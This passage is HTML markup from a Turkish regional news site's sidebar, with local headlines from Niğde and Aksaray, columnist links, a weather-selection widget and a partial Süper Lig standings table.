<img src="/images/haberler/t_ogrencilerle-birlikte-vatandasin-evini-restore-ettiler.jpg" width="186" class="img-rounded" height="96" alt="Öğrencilerle Birlikte Vatandaşın Evini Restore Ettiler"/></a>
<div class="baslik"><a href="/ogrencilerle-birlikte-vatandasin-evini-restore-ettiler/2630/" title="Öğrencilerle Birlikte Vatandaşın Evini Restore Ettiler">Öğrencilerle Birlikte Vatandaşın Evini Restore Ettiler</a></div>
<div class="ozet"><a href="/ogrencilerle-birlikte-vatandasin-evini-restore-ettiler/2630/" title="Öğrencilerle Birlikte Vatandaşın Evini Restore Ettiler">Niğde Valisi Yılmaz Şimşek’in eşi Dr. Çiğdem Olgun Şimşek, Meslek Lisesi Öğrenci ve ö..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ataturk-un-nigde-ye-gelisinin-85-yil-donumu-kutlandi/2587/" title="Atatürk’ün Niğde’ye gelişinin 85. yıl dönümü kutlandı">
<img src="/images/haberler/t_ataturk-un-nigde-ye-gelisinin-85-yil-donumu-kutlandi.jpg" width="186" class="img-rounded" height="96" alt="Atatürk’ün Niğde’ye gelişinin 85. yıl dönümü kutlandı"/></a>
<div class="baslik"><a href="/ataturk-un-nigde-ye-gelisinin-85-yil-donumu-kutlandi/2587/" title="Atatürk’ün Niğde’ye gelişinin 85. yıl dönümü kutlandı">Atatürk’ün Niğde’ye gelişinin 85. yıl dönümü kutlandı..</a></div>
<div class="ozet"><a href="/ataturk-un-nigde-ye-gelisinin-85-yil-donumu-kutlandi/2587/" title="Atatürk’ün Niğde’ye gelişinin 85. yıl dönümü kutlandı">Mustafa Kemal Atatürk'ün Niğde'ye gelişinin 85. yıl dönümü dolayısıyla Cumhuriyet Mey..</a></div>
</div>
<div class="dikey-haberler">
<a href="/nigde-de-kacak-icki-operasyonu/2495/" title="Niğde'de kaçak içki operasyonu">
<img src="/images/haberler/t_nigde-de-kacak-icki-operasyonu_1.jpg" width="186" class="img-rounded" height="96" alt="Niğde'de kaçak içki operasyonu"/></a>
<div class="baslik"><a href="/nigde-de-kacak-icki-operasyonu/2495/" title="Niğde'de kaçak içki operasyonu">Niğde'de kaçak içki operasyonu</a></div>
<div class="ozet"><a href="/nigde-de-kacak-icki-operasyonu/2495/" title="Niğde'de kaçak içki operasyonu">Niğde'de kaçak içki sattığı iddiasıyla bir kişi gözaltına alındı.

</a></div>
</div>
<div class="dikey-haberler">
<a href="/nigde-de-kacak-icki-operasyonu/2418/" title="Niğde'de kaçak içki operasyonu">
<img src="/images/haberler/t_nigde-de-kacak-icki-operasyonu.jpg" width="186" class="img-rounded" height="96" alt="Niğde'de kaçak içki operasyonu"/></a>
<div class="baslik"><a href="/nigde-de-kacak-icki-operasyonu/2418/" title="Niğde'de kaçak içki operasyonu">Niğde'de kaçak içki operasyonu</a></div>
<div class="ozet"><a href="/nigde-de-kacak-icki-operasyonu/2418/" title="Niğde'de kaçak içki operasyonu"> Niğde'de bir bağ evine düzenlenen operasyonda, 900 litre şarap ele geçirildi.</a></div>
</div>
<div class="dikey-haberler">
<a href="/v-uluslararasi-ogrenciler-kultur-gecesi-duzenlendi/2403/" title="V. Uluslararası Öğrenciler Kültür Gecesi Düzenlendi">
<img src="/images/haberler/t_v-uluslararasi-ogrenciler-kultur-gecesi-duzenlendi.jpg" width="186" class="img-rounded" height="96" alt="V. Uluslararası Öğrenciler Kültür Gecesi Düzenlendi"/></a>
<div class="baslik"><a href="/v-uluslararasi-ogrenciler-kultur-gecesi-duzenlendi/2403/" title="V. Uluslararası Öğrenciler Kültür Gecesi Düzenlendi">V. Uluslararası Öğrenciler Kültür Gecesi Düzenlendi</a></div>
<div class="ozet"><a href="/v-uluslararasi-ogrenciler-kultur-gecesi-duzenlendi/2403/" title="V. Uluslararası Öğrenciler Kültür Gecesi Düzenlendi"></a></div>
</div>
<div class="dikey-haberler">
<a href="/eski-cumhuriyet-savcisi-oldu-bulundu/2384/" title="Eski cumhuriyet savcısı öldü bulundu">
<img src="/images/haberler/t_eski-cumhuriyet-savcisi-oldu-bulundu.jpg" width="186" class="img-rounded" height="96" alt="Eski cumhuriyet savcısı öldü bulundu"/></a>
<div class="baslik"><a href="/eski-cumhuriyet-savcisi-oldu-bulundu/2384/" title="Eski cumhuriyet savcısı öldü bulundu">Eski cumhuriyet savcısı öldü bulundu</a></div>
<div class="ozet"><a href="/eski-cumhuriyet-savcisi-oldu-bulundu/2384/" title="Eski cumhuriyet savcısı öldü bulundu">İki yıl önce görevinden istifa eden eski cumhuriyet savcısı Serhat Yağmur'un cesedi, ..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170202111437.jpg" width="80" height="100" alt="Yrd.Doç.Dr. İBRAHİM BAYKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yrd-doc-dr-ibrahim-baykan/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN">Yrd.Doç.Dr. İBRAHİM BAYKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Bu Bir Kısım Toplum; Adam Olmaz!!">  Bu Bir Kısım Toplum; Adam Olmaz!!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-korkut/gitti/31/" title="Hasan KORKUT"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170320115422.jpg" width="80" height="100" alt="Hasan KORKUT" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-korkut/" title="Hasan KORKUT">Hasan KORKUT</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-korkut/gitti/31/" title="GİTTİ">  GİTTİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-pekgoz/ovgunun-golgesinde/231/" title="İshak PEKGÖZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210328211020.jpeg" width="80" height="100" alt="İshak PEKGÖZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-pekgoz/" title="İshak PEKGÖZ">İshak PEKGÖZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-pekgoz/ovgunun-golgesinde/231/" title="ÖVGÜNÜN GÖLGESİNDE">  ÖVGÜNÜN GÖLGESİNDE</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Yaşar OFLAZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210312145017.jpg" width="80" height="100" alt="Yaşar OFLAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasar-oflaz/" title="Yaşar OFLAZ">Yaşar OFLAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Ben Geçmişi Özlüyorum.....">  Ben Geçmişi Özlüyorum.....</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Müfit Semih BAYLAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20220414230351.jpg" width="80" height="100" alt="Müfit Semih BAYLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mufit-semih-baylan/" title="Müfit Semih BAYLAN">Müfit Semih BAYLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Bir Sihirli Ev Masalı">  Bir Sihirli Ev Masalı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Avni KURU"><img src="https://aksarayajans.com/images/yazarlar/thumb_20230204155906.jpg" width="80" height="100" alt="Avni KURU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/avni-kuru/" title="Avni KURU">Avni KURU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?">  Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı</a></div>
  <div class="haber"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"><img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="100" class="img-rounded" height="60" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/>Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bö..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon..</a></div>
  <div class="haber"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"><img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="100" class="img-rounded" height="60" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/>14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı</a></div>
   <div class="haber"><a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı"><img src="/images/haberler/t_kasim-ayinda-183-bin-yeni-arac-yollara-cikti.jpg" width="100" class="img-rounded" height="60" alt="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı"/>Türkiye İstatistik Kurumu (TÜİK), Kasım ayı ve yılın ilk 11 ayına ilişkin ulaşım..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!</a></div>
   <div class="haber"><a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!"><img src="/images/haberler/t_otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi.jpeg" width="100" class="img-rounded" height="60" alt="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!"/>Aksaray İl Jandarma Komutanlığına bağlı KOM (Kaçakçılık ve Organize Suçlarla Müc..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı</a></div>
   <div class="haber"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"><img src="/images/haberler/t_sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" width="100" class="img-rounded" height="60" alt="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"/>Türk edebiyatının “Yedi Güzel Adam”ından biri olan merhum şair ve düşünür Sezai ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">İletişim Öğrencilerinden "Yardımeli"</a></div>
   <div class="haber"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli""><img src="/images/haberler/t_iletisim-ogrencilerinden-yardimeli.jpeg" width="100" class="img-rounded" height="60" alt="İletişim Öğrencilerinden "Yardımeli""/>Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bö..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
   <div class="haber"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!"><img src="/images/haberler/t_havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="100" class="img-rounded" height="60" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/>Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı..</a></div>
   <div class="haber"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"><img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="100" class="img-rounded" height="60" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/>İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadi..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yavuz-agiralioglu-aksara-da/3969/" title="Yavuz Ağiralioğlu Aksara'da">Yavuz Ağiralioğlu Aksara'da</a></div>
         <div class="haber">
		<a href="/yavuz-agiralioglu-aksara-da/3969/"><img src="/images/haberler/t_yavuz-agiralioglu-aksara-da_1.jpg" width="80" class="img-rounded" height="80" alt="Yavuz Ağiralioğlu Aksara'da"/>"Türkiye'yi güçlü yarınlara ulaştırmak için A Parti'yi kurduk"</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/" title="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama">Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama</a></div>
         <div class="haber">
		<a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/"><img src="/images/haberler/t_atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama_1.jpg" width="80" class="img-rounded" height="80" alt="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama"/>Atanamayan Uzmanlar Derneği Kadın Kolları Başkanları Eşlerinin Atanması Konusund..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14" selected="selected">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Faksarayajans.com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901" selected="selected">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            
         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
